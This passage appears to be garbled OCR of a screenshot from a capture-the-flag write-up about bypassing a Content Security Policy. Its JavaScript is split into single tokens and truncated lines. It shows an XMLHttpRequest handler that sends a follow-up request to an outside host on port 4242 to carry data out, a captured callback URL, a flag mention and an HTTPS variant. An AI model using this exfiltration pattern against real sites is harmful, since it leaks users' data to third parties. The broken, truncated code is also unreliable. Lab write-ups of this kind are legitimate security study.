
xhr
.
setRequestHeader
(
'Content-type'
,
'ap
xhr
.
onload
=
function
()
{
var
request
=
new
XMLHttpRequest
();
request
.
open
(
'GET'
,
'http://hawkje.net:4
request
.
send
()
};
xhr
.
send
();
Chrome then blocks the second request in thi
http://xxx.net:4242/?Ah%20ah%20ah,%20you%20di
Flag
New version with twice HTTPS:
var
xhr
=
new
XMLHttpRequest
();
xhr
.
open
(
'GET'
,
'https://csp-1-5aa1f221.
xhr
.
setRequestHeader
(
'Content-type'
,
'ap